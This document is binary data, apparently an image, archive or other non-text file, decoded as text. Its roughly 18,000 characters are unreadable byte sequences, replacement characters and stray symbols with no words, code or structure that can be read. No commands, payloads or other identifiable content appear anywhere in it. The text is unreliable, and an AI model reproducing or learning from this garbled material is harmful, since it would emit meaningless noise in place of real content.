^��������I�$y�3p�����b\��c�S������/�����Z��FS�g0�����x�׬�$إ0v��k�p�#��B%��C�#Cވ���CA� ��;<���6���&nZ=�C��^���W���^�Q��*k��~�?0����S��җ�+��K�,C��&�۲�2�w��jH�'h"b��1��L��'�*���=$�4c������R2�ym�0����1'�w����_��s`�Ϧ��/��)30�D��c&(��#3�=D��3�4C�.cT.>�g<�����7ڣ.2#�0H[Vvex#��K�qA�&<�Ͻ������A�Ĺ�3��3P Bֿ]��e��@&�S����Y�����2��rz�E's|�>3C�J�q�_�X�5�R����!�$߂�?�l��Uֽߟ�qv_��w(���sN�K�H�drC�Fv����k���Mc@�z�<�m�d��CMK0�0#�7�y�;3�$x�7V'�3��2ײ���2WG�o6�����kWx�7��1��G#��Io"��`�I��G�̛����f͗s;v�� �����Q�6^u�8�SS&e�;0�~@��Dp�+��/�P~uw�����_4�l��۾I�o��}K�G�Y�4����w�:Wn�%K�q�H78��$�4^Gd�]t��s�B�d�Q�wr0g��@�*�����%g�6�C�5yuD�wE33nyu��H��1��d��S�y}�����H�u�|�,k�`?��Cn���y^iD����u��ɼA��l}G|PQ�3������������]�i����I�>E��ot� �3�a��q��q��]}�W�?�7�zj�6���R�����B&J��`6$�H?�iD�p��t��i`\�̛N���d��\�ڑ�]��3����H��r�S{�StE�瘴	�?8�&;�����L}Ew���p�u3
?�Z�}k�;:����!	6o�pa��c�2a8{��Dwb��ہ��q��Gi��Kv5 r�e��g��E��ߞ6����.ײ{�W��z��`�I�${���`�	��2<u6"�_^	�}C�
��l����H�5��1��J���$`_/;��,�0}�����Zt#6?n#���t�U�~w@k�g���(kU3�[��m��3S4/�r��I��I����I��>Ep0�11���1r/�vd�lS������1sw%yaVo7�|`�+1�����|L�4	� 	�&��t0F7��;n�RqQ�O@��Z*0���G�i��1���	��I���yStEs�]�I�$��B�F�w��ﳱ��=A`�H�F�[�����S��cRHo���L$^1.��������.s��	�\�+���.֫sQӠꠗ^.�F�R{vۮ��o�����J|�m7�opm�����lS�-K��3�w�W`�Z{��ɵ�z�wj�G����H>t�:lG�HӽH��O�w1�O�`��W:Zj%3�Cļ�����y�⮹f'	� 	�%tu���Ӡ���f��fw�{!6
�����}7��ެ�'��屏������j�R��'�[qu��}P�L�`S�sԨ�_���ZbɱHo�V�pl�7�1�cU�zȥ��L�Dn ��ˮ^��F�nM�`M�{gt+���۠�[1����r�wwۚ��問>ßUU�5㈙���m�~D�=WG��K�`���s�|��^2�7�����Z�w<F�Ho�Jo�fLr�7���w�p<��]S��ȋ��:�	n*��.	� 	&vt���OnO;�� �r��^��yv�~�ws��PI��"�`����oڻ=yG8y~%���o�7e5��g^�}�};�~�w���:�[�;Z��!��W�T@��K�����㮮����v�#	� 	�y<t[��E�/nO;��`�����g/�`=W�w��EPXܧ#�-������������=P�}��4�:y�=�'��w�1g��tA䛙VFV}�yd�������y~z�M��"�K�ȋ������5��˽�˽��L�{��K��K��K�܋��K��K��K��K��K��˽�˽��LM��K��K��K��{��u�O��K��K���p��K������׈������
������K�K(6�{q�h-Z��h�h��W�y���{9�P
�P
�1A"���8B��%�n��Xh�R;2C8ȸ�-�}ۻU2��q>�薳V��w�7^������H��E�YL�,g��v�z;��1`����ȋ����L��ȋ��;�������K��K��K���L��Ћ�M]�a��K��K����������K��K����K��K�p����p�)rM*��������
�������
�
�)f�)>TW�V�y�y��{y�K5ގƭ������X腚=�wu�'?�;3�W�ӯio9ke٧�0䋗Hǅ��En�5�3/�O*o���e!�����O��K��K��w��ԋ��M�����˽�{��������˽��������L�M����������K��K��K��K������ �K��K������
����
������
��������������d�����`�{��{�W�y�y����m��u�Z�=����X(6-���[ْ-9�㷪�gp�*�b�s|�s��d3���;���,��vl��I�t2�4���z��U��u>0t���ͽ�˽�K��K��K��K]���wt���a���˽�˽��������������d��|M������˽���K��K������K��K��K��K�������
������
�����h�
�������
���{ዯ��hQ@W�{y�y�y�9��W91x�� b��֘Xh�%���[]�[qu�G���n�$������1AT���U��g��Y��pb��9�H�6o�ƀ��B\0��@��������K��4��˽�˽��L�����` �ȋ��w��ȋ��KuO��K��K��K��������������
����������������yW�")�
��YAkه�6�I�%�C�[9�[�yے��RZuu2o4/�(G�i����iK��Hg���)�4o�ƀ$:*�H�K��5���LX��˼�5��������ȋ��K��˽�˽���K]���˽��L��|M������ �K���ċ��K����M��
����K����
����
���������J��w� �K���{eѢq�{y�y�y�yz��v���=�#��]�}�X�a=�y;�-9��ے�&��'P*?G��I~ç�z�kC7Ƕd����vf��sn�;�K���L�����i�������|M��˽���K]��d��������p��ȋ�����K��K��
��
���������������������N��K}���{�{y�y�y�yzy�{Q۠��ė�hnY��z5�;s�'���R'�/n=s~	|I{��k������p*jۥi�A�[_o�6:B����ԋ���䏼��������� ��˽�t�Ë����������˽����������+	����b��K��K��K��Ku���K����������������
������T���{�W��W�y�y�yzyJ��"�_�|�Ղ�	�%��r��ҵ&�[��'�[]�7Qt��m�i(tA�H��̞id����4�4o[�N9�,��Ȉ��q������������@���w�i��@/(I������8�J����9*M����9��������A˓����Z������.���fY�	G�� �/Y*����2�	/�(�R��]#�;�U�+#_'�-
,$�:�F"��ɥ���LJ-��&U3��`UC���ܠ�)��2 �{ݔ�����g�PmC���V�1;oG(�۞9k:�� ��YI�����D�U������c�J)��7���we3�����k�Ƴ?{T�*��u1�D�bTF����w�4pzhG�PZ��f7��7�M��5;�׺��rp��[Ō^�h�&�\؄�	�Ϲ�iڜ��]���-i�.��Ҩ0^ �9��֠.���a�����P��P]H�.j��.�nk��.�$�K���8����8Ԃ��(Ȃ��1��7�^j���яϠ����������8!,�ya��roU�e�/����\��]����z! �
��ċ��h,�z\h-�Š������b��j �""�~H�ݘw�+�zMnmR�����'(=���.L²?I��4�S���3���JXm�|��PJ����(����f��دo�A���/� ��zߧ(�R 6�*�6��Y4t=OZ��WO,�Hx	y!�v,aM�g	iN+��bO-��"�a0*�<>�?;^펍=��&5�>�pB���~�R���/I��í�&>$�H�S��S"�T������P��������o�Iu�|g�|�Lg6�o�x)i��Ϝ�[��4�8)p�w��L�N��M���N��"0O��fp@�_��#-4��#���%6�1��'�v�(�����^IY�6V����\Q�Ve��%����U=^Z��&�RA�p��s#��	?5V���'�*B�����w�W*|p���vh���\q�6� xOGpk����l�9�1l2S��#':݈ۮ���,`�.�G�#	+ɕ]��^���(Z���i��ś���1Dy&Bٚ�4&'	���Syo�����8tC|X����w��L��9�h�Q��g�����b;����z��W�r���l���D��|-���Wq��7�F��"ux/�G) �vC��Į�8��JF��ɍ>!��� �I�"��%{��k��J��_���ռȧ�/�>Q)�_.�����K��@B�r��LĈNxB��(����Q~<���b�2V<Ϝb,��Q*Hdn�b�@��A�w��J�d��+s@霿6�h4��O��N;�C,����&��HG�P#X��M�쫝�w���J��߭��1�ѯ�0�!���R^Pl=�Z�X|{�
�ن��Ʉ��=�ګ�/�hJR|�K�,���	×ή���@�ѾB���9��B$J�(y�|1��MC�[�����8���@��*�]����{�i����F�n�)�i�u@A�>{=��G�@��a�
�5��D�4�����*�[�S� i��,]�.J���$��F�B �;!��!��ZF�~;��ΐ�۽`���X��H4]Ү�#�.��x¢w�"��x`��( ���ua{H��!Y"�LbN�@����ׅc�o�F�&~*���ML1��Z��F��G���Uo8
��-��DQ�d�r<K~��)]��.S�~7�\%�V�QoI�;(-
â	��9$D���H.�P陦�X������� d!@�������!��88NH�,��1_V�b�����j��K���m��#A}��-�U:J{@o����W�$�%��Ԗ���I	oE/�|�ζ:5���ms�J��)e|��kt.]w���
��hwN!�M#dKhM��0��&��$�z���˨T�CP	Y��H�hhY�� %ͪ��CK���
��`�r�?���	�]/Gǅ[�%���v��@��&�˩�1@\�z�il�K]�L&��KC�I݌�J�� G�b��ʸ�5N����F|��:�ۍ� (DHW��"�2�q�z����$�I8���vZ����،+��$La�������R������U]�W��nT�5.JlN�D9��ڛ�=w��	4EMq@���9�V7��?'��ӿ��Z�2��#5�ZC
�'?%M�Sџ&�H�H593�t=���@&�?��Y5g�x��,�O?�w�a£�?�Mơx�� i�$���x��T��3�M�k��N��(���:����l9�-��lֽm�7�Cqw�P�1���g��;�м#Q{��G�0G*�U���1��p�)���w�!ە�7�t�`h
�6{�+��<Q
d*�8Y�C��ي�0w��K�O����H��� �4������4A�:0������}�)��o˛Ϛ��Lܡ��������>��������.�Q9�{�D^�֪�����ɢ����ZY�A�ׁ����M��a��ψ��Ƚ�(���v��ʘ��ζ�ޘ�?�:���:����ߖ�~�,��o��n��-�8��ż���3H�F̈!���0�r��:�����N��И�������	��Ɠ�mL�d�����wm� ��n�(�����>
@��h��,��4�w+�}� O��8�09�_݈�Z����*�,��/��@����4��ذ�p��؆2͈�X��8�>����≨����`������n���3��c8�ယU;�3�����:��ZK��� 	*�� @��������׿�����\
�����x-����i�
�$�E�$��Y�ȳX��L����Y	�w��:M�̷��a��X�sn�խ���E`�dw����?��i�{�ro�+��Vx�z�7=�,.����7����� ,�e0 ���}� ��ʣ;�k^��Z���"��M+�jj�;z����ٽᚌ�Ȯ�o�	��aF������w^���H���ދf���������!hᒿ�)�;��R����W� �Z�o���k�������_	�
�!r0���Dѱ	�����<�t��ϐ�n��ZLٱ���7w��6o��J�+՘=��A�}�,��_^��Ȭ�1��먁ڠͼ����!���f�(9�I�ύ�����9-���{����<�������
O��c���1�4A㟐��K� ��Kv@�O!�RZ䝡��ϲY��]1�_a��Ц�ߐNI�A.���G��	�����+�����? �y��:ѧ#�1��(ހ��2�א��^��X������>Ӂx����V	c(���X��g����Q�>wѶ���`[��p7a*�� �a\�-0�Li���q�s@����③ ����ɑ�'
J�I�Q~����� �C��;Ю�jӯ��=���Ġx(���#H��������m����P!!��"�����R��=�X ;�!��f2��!��!" ��;��- �h^��]��!!#Ғ޾,9?��:�l:�%0,�����
����g]�����+��i�� �J��M��B�3H�N�b(�g��JZ�.��&w.�0��x��1���f���葳C����:��u?˝/�,�� W�u�)�\���9�"�d��r ���>�3y�{�!)�޹?	Jj�)2!b!�(֊�WA��,>��i�Ҿ�:�<��-�@�M����#��c-����:�S�.N�Bh��R�'hҖm�T�;a��:�������X�^��o!��V�)���h�4���՝��-��(��_`)�@�7�>�ϙ!��	T� �C>~wr���Ǿ?d^ ?��8����i�/��� R
O���M���9<b6#ޯ��F��9��_!���q��ү�dJԒ)�����T��Y���9;�O˺��	��x;x3���q��?��4g���z�[�)V��b���9�5R�*�^�ҜG}5|�6��]	�Ҋ ��t���'�������7�x?]QІC�<[#ޤ8�b9����9+-��s�����M��^-d��?�����������y�<w�.�^����ߙ����2䊆� �����6�qQ4|�&�&��&�T�?RӰ*�L�+L�DL��?j ����0C"୔�׊3?����^qMO�8Ք�z���M��C�Ԉ�	������3"�Z7���R�������.�҂����>��1��3=CA�i����^�M�49|�$������� bK�K#�Y����>�>��C=4LqE��+�DJD՜�$:MO
�
�7�8�A)���=,v��wCN�^�>��H��wr9uӌ�G�����zK�9:�EF�c� ��X��J�%���z�����8��ڜ�i�ud�y��y�]� D��8I����ƌ*a��5�uBx�Y�	hYj�6�a��T!՚��F����s+���������$?�\��e�[n1��[H���Х��D����Ք���C�eZ-F�\�[X$S2:hFg����<m?�B���dO�
����X��)P)A!�((G�	�eG:���wBU�*�!_�e��u_�	
ULbe�R���U�i��trW��1���\!��WT����(5,���=*u!Z���$EY�?��0ڪ�S���>������$���ű��X��8���T��ӈ������Gt��X�Jሀ)%�tG�,I��U;��������3��5	2E|XOݯ��V��Yaŝ7>V�P¾�+Qi���Zd#+���랷�7CĐ�O�M6��E���"�S[�S����RJ	NA)��w���٧ ^�L�T����B�f��������Ҏ؀�ʞ�Ll�	Ğ
�%4d�^������Cb���6�(�i�mtKd�� m�y�6m	����-�1�SoU�W�5�M�!�j�z̤�e��i��uQ�R��6ec!���&�`��fW*� ��6�}
�կ]�a�PI
��˵	��=���x�oڊg�vk�	*7�bxc
Jk�Q�2�/�{�Y�_�t mU_Ҧd��dF�e`�D�F��DF��O9o�T��wLn_ݺ��Q!��s<Z�O�W�[z,5!m�oW:6�f[슦�,�g��zn`P��~&�g%�Öb#��P��	��̀���ڗ}3�X��g����5��͟wU2y������!oUl�d���P�Z������#�wCB�i�Wr�bg,W�Z�s{��{k�|WFpOQq�F#�����d
,y~�/����}JZ2�����a���A�ņ�ћ�G��<10G��c=��G�uO�p	�
�pL�?�z�w~�U��WY[�`n��dn���y�amqBaehg�{�[>�[��wfWo-�i�����`@)�������jOi��p@)�y
M���l`�����I)#������F���X����Y�!oJ����:|; ����5��.�/�+����ڰ�'�}q�b�8��@�^d�<���S^e�0�A�@�_fU2�`�9_��H	���԰N�L�����,y����Jzm���N�hBˈ���6��`X���T������ ��2{w�O����j�
fTI��T|�SN��j8��`)��.֕q�X��&v8{�]�J�y(K^�����is��
%R�o"T�ylG�w�b����tȬ��� ��آ	�l���+"8���#�Vb��!�<�+��|x�#0z���!GM���$:�<��=�\�O�hp��6
tC���z@M�[�����:	g���<Y�ƽ����(_�F<� ���h�r����Š3�<e$�IBQb$jű[{<\6<��nH��؍� ��
P�w`��k� ͙�4Ȟ�B�����-�����VN� �ɭ���C����8"����,�60�[�8=̜�}}ߓ�T�ЖMy��Y�zO��:��������AAX�Z��,¶Ic;�{D[途�@:��!�ݺW\t���mm�?�y��1�W<�F�l�h�1��i$ʴ�C������̓Z٪���6-�m�u|K��v����@=ķR��&�*}��c8̱��h�[6��Q���j��,	�ң.�~a��b�=w�R�NRR$16>�8�Ű�f,;�W;�������/cf��c>3־����5\��
��;��X�����dJ��؆���j�����ϡ��P�V�����Ao���R���W�*�]rڝ�Pq�r.�ȯ���~U�h)��j��~P##V2�n5��d��B�d9s��T\��S4���0��V�g_��{:�l�CxquF	��DE�Xf�L���c�-ŉR�PK0̱~Ԅ��������-,�Z.�Y!��������ow� ���q�W(!"���K����N�J��y䰟m�g��2�{8}�`�c�Uz�Y����,��ѓ�6/&�A���B�qD�����{D�3`�<q���T��4�� #��ERp?NE��m��d�ȩ0nԘ�@��nH�f�6BB��I����#U��x��~�s,Q����� ��л,����4hX�"D)����NZȌ��#�LH���$�Md��~���4j�[�DT�g�h
ל�o���h�����I�w�o���
��X����T�ܕgP�ަ��ܨ�����1��������L�����r��L�߱qH��Z���?�XX�(<��*-����B�2�8�V�7�C�� �����r)�S�HvY�Ze樨�'��;�Z�H��.H�0[��
����<�1X���l�:T�1�9~�F�� �h���]�����h��"��Ȋ#@92��Bȷ-�J��L�#���؊��-ͅ��������6���w�f�k}�25{㎸����M�l�${K:�Mb	c�r�k�u���h���k���*n��`�b��k���������*��=ُY�uX�;��A��Ŷ_� J��x����� ��������4f�f�O�	n")QI�����a�J��ҟ���w���Ҝg��LB�#F�??	BMg;Ga����4�H�����/���=��%�(����9���q����oв9R��h���������:�]���<c�H�(�wA�G��_Q��f%э5s�6N�8~��{#׸�^7W�x�`Y��0:�*��^��AW\�z�п*�W��M@j�*}��<� �P��&a?^2ǵܧ�������� ˒:���)�{���n#�J�k��t2�G���lx�\�	��○�CKv��KԽv1+	����N��I���
؛������i$��H%A�a�%>&�M���'�<��Z��>� ���䲰�����J5��;~�wW����(��(��Ǖ՜�?]u)]2�H���m���03��Z�H��t�5�q�W�9�d��Q��;o`!H��Z�ⵡ	y�$��5�i?�oLD�[eo�'��y	2T|W:~�{�"��X	���d.+6�U-!/�9��_��I���F��l9��j�: $���,��r���5�ݪ�=d�@7�n��^v�Gx�H�g;F�����Rs���g5e`�B�	)iYLֽ->��~Q�3!skH�Tw8������)�ݜӽ�8�(�Q&D�1�m�T�q�hi�7��`1��
�'n˫���|/7\8����"(�y���Z~�O;4m�w��BA1B�I�>�;1�Q1�ûG�$^{��˶=˟�K�-Ӳi�.!�36!���"Z�P";?���������b�	�/��ȳ�a�-jl2������0_J�03ez�5���7R��a"���1�� ���h����ɸ�I�����:� #�Zj� ��t7�,4��D��w�>�s)�����:�I����5�뵄�.뺗婿}���;�H U�&���p�8�"�
8����B�$	�j���	h�P��<�T�_a,��6�:����J�l��X=�٘�$�����Œ?v�� j7��K�kI���˿��T�X�H2K�k�Ka nۡgIL�]:�����?_5��9���<2��;�z�9K��#���9ĳ��I��6� k*�'j���m���Je�g۽ެ��M�7[�����wT)=�$�;"(x@�!����Չ-��	�����qMZj�).�1�����������C*�,έy1�S��;S���I*C�]�5 0�5˴L�Y��\���O��(��?����k2�$������I��3�l��ĳ�C"	�@MA6�:�ܜ��� � ��@(��@�Q#�����D����)���:Ò�k�,�a�(��$A�z7s
�\A�$C�$<-�Ώ����I�� EbNxP�����%$���AB��D�6���w�4�9�9^�"�d�#���l���|س��
0�j(�%438�K���� �x�x܁��������1�����X�ȋVA�)'u�N�E����8��(t4O�B��H+��-|�P*/$�	�l�ȴ�T�R#��(+&42j5V�(����I;�Æ�Ö���KI Cgi$c�%)�3��P�X�ӘG�x�d�&�ʨ���ڬ����~���ڡڠ�4�8�i ȸ��iD�NGT�v�Ev�؉�����YK�wB���T��[�"��*E�u˫@�Aв�Eń�¯��l�`|X��9�)�ϓ
�L%��܋b�>��k9	\���ŴŮ`2YAC�GD,���h�����#��;�7]{ ��
R89,�uVA��}ڹ�[v�Ȼ���u�+����%�|���ƔI�9[�5�i ��"�F ��\؆]���'H�?�5%ͥ6�u�\����)�'Jܑ(��N� �5�`��� 6��xL������p���P�P��H���
w���y@�+D����R'6R�ڛQ�HP�q��B��Q�*��R��M����^�{A��^��X[����I
H̿���C_i���3ЌN!�F��h��H� ��3̚L������
 ��B\�Xܺq�Z�?-Q?͒0�2%�3m�4��5��E�Z����%>�%�颓�K��C�˓�4���.��^^�R�D۵�T�_Ĥ�Ql��RR₳"�=a.��a;��t���>@>Bؙ�3�1u�S�11mUE�u��w�{D5mS6�[C�K�SQ�|QB�^�9�o���Z��{�e�Ҁ�-����.�O�5
�b��cL��!�2V��'����hd�&z�	�U�S�t�M��Xh�֤{�T��.'V��F�@K�X�VjM 9�l��=��n�-KM�e�3	 Y#�'$En};��I"�\�D"d�!m����=ɯ�幉R��;�c}��LZ�_��@�<���(ŻR�ތ����jز����V�0-���������6�m���eꂆ*��j��	�m��wT���U�<S��d҆�?������mT�;cX']���������>��Mh׾�	��Ӡn=��h ���l�>�5�V���#�V���H�ňK��V����ŲXxL	�
�B�!�)�Қ�IԵe$�^�D=A:�W\��k��lk��ò�U�Ň�j��!��>�0���t�J Ћ�p�ͨ�����o|Zn!@�!�qz��o�v��vn��Cn����o�no�eM�N�i]���������`�Ƨ��V#�.��w' P`%`~���!�v`�`~�
k
����4�ŷUI����.���0�>o'�E�*��|����Ҷ5��>1̍����=o�^OZ��Q�9�`��@�%V�&��$f�8���N��&e"�&V�8f���h���=��%n��S|2�4F�5V�6fc6��K��I�d8F�3�Ԛh�tr�1����9q�JF�͸v�$cI6	l�+_��� 
��n���^����1A�e&F���L-����b���Y�.R+^�w	�� �/>!y���eՠ�!�$挽�D���`v���IkN`��c$��f`�ga&���f�(ꈮO^a��y.�@b�>��Z�_^dsFg_>�{��wvgw�f���y�O����g����������d���9�x�8�������o��x�p��,��H�� ϝK.�GҞG�M>�~��w`n���y�gb~b�g��X�(+e��&���mD�*�#"��0��U\�;}�?Y`�fCf���N��e�������wz�h����w|:႑������hO�{���u�c>Az���U{�g����O�i�����{����A�2��m^� {�g@$6�COnz�C��'��'�%Ng���j�|An���̗}I��L$>�¥z�E}Ѿz��zIL��Sc�k����@��l���7�oϒ����Hf��{Senr�~3F�X{�.,�?���Ϩ�I6��Qz����{�.c�b��`�7|��xmXч���|����lY��I�	��"!�˶�w�H��6�G�W�x�0=���G���;*�7���#7&݈f���U
����Ho�hR�`[�g�Q�bD��l����I$��T����r�/�W�"'r��7�?�%��;�g�O~����P�%�,z����¿�:?�����'O��37)3G�j��g6)�ϋ� 9��J��f}�<�dL�
�(�ˏ���t�x~O o&�(�Ao�-��˿�;��:??s�W��8��~E��fb@>u�ǋG�ϴ�r��w�W7�T�� Z����+'3���;,��&��/�M�����/�B�A���:��;&/t*���U���IG�\���f��p.�qwJg��Hs�?�>/�q� �����L�	��>��l���ݬV�̠	�	��d��������1H*�ߦB�����D�)�Ȣ��^�k{�X(����i�(������\ �-fd  �]#�?�%�����,py{����^&M������h��V4�f=#�@��� �y*�L�w�cp�k'��#��J��p�2X�F�F}6���I\"�;�!:bN���ī�,Z*�fe�<�[�mXV �ʊ,ഏ_d41n
��'��my�ZK	kN}g_Og@H�b_;G8�(�M��@�fC�#�x�LE�#����>�ī��?�߀�������������=P���*��� ������m�
A I��]���bm����ΐ���	� �[�����!@��2�o��+=���Z���׵`Z���qw�-M��1�@�X�Qn�BE�j $����_�	�r1Y��4\�)bM���t1��"�����I�%���.�����������-���z�0���}i�L]y�#�2� ��K�qrc�F]�9Mnp���u 	���)q��=��cl��ΑR4������1l���΋�� �>�L������J���</U(��~.7I�%lɠ��T��������c:��%���X?�i���Мf0���撄B��ɅK����wT����y�&J��������&1��8�s������Z�I |'��9�������e=�}��{�q�m��Ir*����1��5�g4[WM��VGٴ�G�� 8��~����XV���P��I	��Sk>Ea�Ԯ�����hqo)�z ��)���Q�|}ډ�8�bk!F�X�-H��b�Y5�������=�z��e}��3�5޾��dk1��?Y���N]�m��k�(��7߮��U-��}�ty�}�n����+�wZ�|=��H	�H��)��R���)Eٰ	A��������F����8�tC���#�	<�_�<���6󩙼��(�X�ڃ��,�����|2=�:E�
^y�n��M�ݭ�t����A�ls���5}m��aKRJ�N���;�D�:=�(��R,.��w�ō)$4��q�����l�7y��8"ʉƼθ�m�@�� o)���lȆ� �WY������9�b�\�,��f � ������Z�w>$���C�F��Ĝ*T�:C�`G��$*�1'�"~�G��!1xa JDm�ZMNX���i^�'z�;��i��L��Z:��B�����;;�ɖ��G�ʄ�W+/�:�����L��<��̙��1��pl2 �XM,��0�'��Z�I(��_0Υ�mB��[ͽf;.�%���rC����ٌ �wq�����ر�>	�:5�/�6F�;�ͤ@5�"�)���t��X�=d"�uaw�8ʮ0��w�6{2�6�����HG	�;'�uԤC��]DI9oɛ�_�所`�eF*�ѻ���bZk�����_^Q8�H�S!$\M&>�F���'��<��FU r�T,�!�C��
�Ti�������f,/�M/#3�_n~F��r�L�􉝫ܨ�7�|�l=���	э�@�� �k�5^]�y9��/�	Μ?7Im�k�iO8q����@jB�0s�g�<A��I������ӥ����RP�$ h#w��4ǝ�<w��[����#������cj�Êb%�Ͻ�H���eԈ�TU��Q�D���^b��,2�E1�Vñ�&��4����zd*B����'mZF�#�[F�ͪX�sP@���� iZ x*��2XY'��Z�'x�P��Ѷci�␌^; �4�����p����Ŧ��j�딪�0?�6%S放��=^�|����TH�$�>��
s��������nׇ2�f��/�;
�oJ������5��=L�w���S�����#&�S("~'�u��">T�6�U�j��P��Y(��2<�����]�_�E���-,�%�2j���~�K������Fڍ���G��/@,%�+���}MU�l���CM�ѷX(>��?"̾ K��ТS��2��!O�|����}�9Ѣ�^m�|�aC6Z_	���S��&�]<��V�����^k��xA	Wd�bʤ
{ͥ�WC,25��R+���,�
a��)<���"]VVf�3%H����qw�a2{J�8R]��e�Ǩ�{�P��я�P#��3V~?U"��F	&;� �5Q��[)�e�E�m��yIv��B����S�_�(2 
ʇ3�>�ݷ����py����d6֊=�%tBy4en� ư�y���Y�Zj�uwu:u�4��j�L�Rt�����H�NŁ0_ŔU���čC�A�&��̖UI���L��R.���� �&�B�J��5����.,ۗpP�L�W�I�`u�T�)����L�@}M����w
�΀�9҇:}	���4|H	9��.T��M���� �Ru�x=Ϋ��߱��LH�~ue�-�Vi�dB��Xw��i��L�(U���(����R��ʥZaAh���!�G(���$9(b�h������:N�}��R�h�J�	�",�F�✗�FB�"�*�ס��Nhآ��fY��
�g�]�+������Z�X��h�kwuWu]͗r���TЬ��� �Δ����������2+�`]]YG��a�w��iBQ�C釳���f��q��)Gi���.uh��Fj6L��Ʃ���R��DU�B��,A]�젲�l��Z*��u�h�P��vQ�h�+���艞�j����k�h�i��AN��0(�T�x��$�ܼh�Pl����β���
�ƍF���ژ����ZGbA�o�m�v۹b�NhT��R��j�� ������Յ.�T-��MRi��
j/�X���0�+Ր�b�R�8\,�hƞ� ��ضNؚ-�&w��u�.C��l��ɾ���Tp���NӖ�>Q-$T����"�'	�D�l��:����:h���-�.�6�vВ|�"�hU��>N��FD1��n��#�����p�n���Ѥ��܏������v)�f�M������H�JA���Vn���ə���*�<�J8Qk4��Yj�:���)����V.��"��~\d���l���)�W�
���U�	�/Ƞ��4`.����H��e.��[	/��B��JD
wW%|/Ua����4��D�횖���-�.���8V��ꖫ�X-�"6]T�� ���z�����F����^U�Va�ֆ������ ��> * )"O�I ����D��) 4��ŬgU ø�	�3��	2IiX��mɦ�N!�����iR��R��-��@l���2o��RMҮ��.�n��k%��r�N�pej��Y�������WM�ʏ:`����`?.L=zm�m(�⑱��Y���_Ȗ��,-w�$��� $"�	��=���VB���Ta�~� N��l���I�"&N� �������=`�Od)&�.��cf�9�#9>�� ^⟎���B����F�A��ю��5������R�\��̍"�ZN��o���:������Ac2��
nZ�^G������/n�t!Ɉ�ND`Ң�Tfm�!��FZ.J��Y: }�-�Pm�h�� ��6a#2��Vbt�����vM/�T���L�*dj.�v��wNlUG���c7�!�"r`�"uY�*�##d��>��9���%��)~�Sf��p����;B��ƙ�M�jB"�^�T*�e��2���VƏU��`I��76�Tz-Sb6�aL�Tj�H&�Σ����&Vm	��@e%�z�x*��Xn���ƃ��^�p��f�($ ��o����#�	��4��~�?�%6����c�r�5p�_J��8�?R)�Rp�U�g��q�!�6�>���Q�+����jHecx����*���w�a�%t��잜M�̝����x���Oa�#�tΓ�Ɵ������Ϫ��y�C�3Ída���K��ɊX�ͱ���CnV���dU���Ҩ����mj���!�9�~��hd���uZ��W��*�a*8.ƍ}c����y��*�'!�����w�֣�g��n�ef�quG�f��S�������ې���̤S���{~�l���uP�:����x.|��	��z����&�"��d��{�~&B�Hf��7�a�̦��wa��âQ�k��f�����`~�j��<�I罫M}$&�9[^��H��׸ҝ)�#x�9�C:���>u	~�Z̛�1LI���{�༯|���<w
���;4Ν�3+ϟ��T���U�Ŧ���<�g�g*����sz�:G�o<��{ۯ}��G�q �ν�����y�?;�zziJ����L��M=���x�{���ٖ�H�G����wc�E��7^���=�M|�=����ǭ���c�ֹ~��9֫S��<�}�s��@<�kwݘˑ�Ǆc����#��'�ؓ|D��֥Qb���pl����4>�����j~��K'�</�w9��}���l���P��L�̫���8�ؖ��E\����>�������#M>�?%&���I�7��$>�?����}�m�������Y�7^�ùB>��<���#�p��d���>[���]x�p�#/�:�����$�ͿԞK�±xꂸs��K����_��_��k��Gd�#�'�Fx������_�X=�w���J
�0���G��+ߌUN��:����w�x	n>����nl"~�;�1�<\	qՏSm5�o|T���1-��7^1���������a�$M�����2��z���(70��h/���~��|��������I��=���$x��f����(���=�wIjL��O��?���'�$��	[S,�:�+q�!q�2'���~ݫOū�� ���)-�'>#�H��0?�3fh���~V��o;ڀ�+�����O�C�w"o�.�gã��vgV��2����1�_�&cd�}eJ�.�3.s<��t��� ����:m�|���T?J�t���d	k����θ�A[U�@�[� �|�4k�������z	c<[�3#��33+�8��A��1w�,�N���t�a[����d4Fe�'��o0�K�o�CBp s	(�1�A�Y�[냳eN�=_:o=��Hy��[ǥ봼u�:7��3Bf�ސ��<�ڂt�4(\��DsBse"B�� ��g?D�w�t`�l�l��1�����s�������W��Wl`;�g�?�?�J[qR�k6b�3$�v�����`RV3wzB�rI?$N�v/.�4w�QT5j;��|27S�E~��q+��vr�v�z�������n����Ѐ&�vV��	�������
���@X����؈�Ϙ��܆����������<)����h�����F���Ƭ��jx[j ����h������Ҝ�Y��Լ��joL��8�m�w���Mz4��oǀ��a1Y��T��p�r�`�������\����\YS��

��C-sp
ռ�Ud=dYm����D����WN]ۑ�DK� ��uR��P;�_.�y�>��&V���`C�~աtGh�P��v�r{����?���zCP1��yd�.�	�x0I��O�8�	�Ƀ��B0�sp�a�=Rt���ZD����l3h���C�z�" �sl@-���8t~�H�{�'��z�/�C%'8:" ���!��G/�0�w#x�z"�:���=L�F�O�T�ɱ�+Ę�Ê����Z�@nR���ɘ0m$��M�\G' f�E��}�!3�m;�j��?���,G.��)sZ�AƱ�َV�LΕ�<ٵG��Z�8��u��i�x�0���,(d�3��XB7��H�3I����q�[:(���� H�T{����Gj
[�)�x!�:����',��Γ�}�ϕ�l$�5��#������C1�',5Ȓ���G�&�
���úe���]NlKA7�Ƭ����wźS�8U3��j ��yz<g�����KK������ܲ�x)�E�K��ɐ�$����`5#�8d�i�����w&���S,��n����p�L4�\1k4��8�xٯ��(M�����N223�	�zϫ<z�THT!e=���@K�9X�.ݳ��z��ָ�2Ե>c����CL7�ADЛt��0^�����~�R��sp�P�N=�&m���tJ���h"������[p;�o]�%�w�c�X���ey�d��|��-&t�Ps��Q�Nu�H짵^6x��t�Y��)����ʂ�8��h ��!��H7�#��h���E���˄���/mF�{�D���� ���G\���n����O<��%��|�R�PK�(i�49�4�=������ji�ȑ*����:�O��ޤ���	�bX/��1RÎJ�\�G��T��xaF�)�/�!"�sjG��J�M��61��$����������H��w���=��
�߄�p�IG��Y��Oi��]�\�O��އ�(�����6[����i�a���v�I�n�1΀�1��9bi��3i�ϼDL�e�E��;F\\03����9�k�~�b���������vZ������D�� >�����#�)I��{�ȇ�X;�����(��+����<,B�&��
�kl��[��f{8������[�*��h�A,��b�+;����2�G�F�\o���8��44D_$��c�Ų�2Ew����.�=�yTe@P �y[\�z[6�p�.ʭ�o�G#����%�[�����A��oʳ�� ��w��I&���)�U�?#��*�� קB�?�Ç�)�Y��
